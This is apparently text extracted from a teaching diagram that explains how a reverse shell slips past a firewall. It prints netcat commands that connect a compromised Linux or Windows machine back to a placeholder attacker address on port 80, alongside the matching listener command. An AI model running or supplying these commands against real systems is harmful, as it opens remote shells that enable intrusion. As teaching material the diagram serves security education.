 Compromised computer initiates
connection to attacter
Firewall
Attackers computer listen
for incoming connection
nc -e /bin/sh ATTACKER-IP 80
Firewall
nc -nvlp 80
nc -e cmd.exe ATTACKER-IP 80
Firewall
nc -nvlp 80